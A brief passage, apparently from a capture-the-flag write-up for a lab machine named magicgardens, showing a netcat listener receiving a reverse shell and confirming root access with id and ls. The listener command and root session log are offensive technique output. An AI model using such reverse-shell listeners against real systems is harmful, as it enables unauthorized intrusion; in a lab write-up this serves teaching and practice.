 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.9:47542
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@magicgardens:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@magicgardens:/# ls
ls
bin
boot
dev